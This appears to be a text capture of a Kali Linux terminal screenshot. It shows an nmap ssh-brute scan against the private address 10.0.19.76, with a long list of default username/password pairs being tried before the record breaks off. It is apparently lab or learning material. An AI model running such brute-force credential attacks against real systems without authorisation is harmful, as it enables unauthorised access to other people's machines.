 1 2 3 4 12:12
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ ×
Papelera Sistema de ... Carpeta pe... Visual Stud... Firefox ESR Navegador ... Emulador d...
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$ nmap --script ssh-brute 10.0.19.76
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-21 12:07 WEST
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:12345
NSE: [ssh-brute] Trying username/password pair: admin:12345
NSE: [ssh-brute] Trying username/password pair: administrator:12345
NSE: [ssh-brute] Trying username/password pair: webadmin:12345
NSE: [ssh-brute] Trying username/password pair: sysadmin:12345
NSE: [ssh-brute] Trying username/password pair: netadmin:12345
NSE: [ssh-brute] Trying username/password pair: guest:12345
NSE: [ssh-brute] Trying username/password pair: web:12345
NSE: [ssh-brute] Trying username/password pair: test:12345
NSE: [ssh-brute] Trying username/password pair: root:123456789
NSE: [ssh-brute] Trying username/password pair: admin:123456789
NSE: [ssh-brute] Trying username/password pair: administrator:123456789
NSE: [ssh-brute] Trying username/password pair: webadmin:123456789
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456789
NSE: [ssh-brute] Trying username/password pair: netadmin:123456789
NSE: [ssh-brute] Trying username/password pair: guest:123456789
NSE: [ssh-brute] Trying username/password pair: web:123456789
NSE: [ssh-brute] Trying username/password pair: test:123456789
NSE: [ssh-brute] Trying username/password pair: root:password
NSE: [ssh-brute] Trying username/password pair: admin:password
NSE: [ssh-brute] Trying username/password pair: administrator:password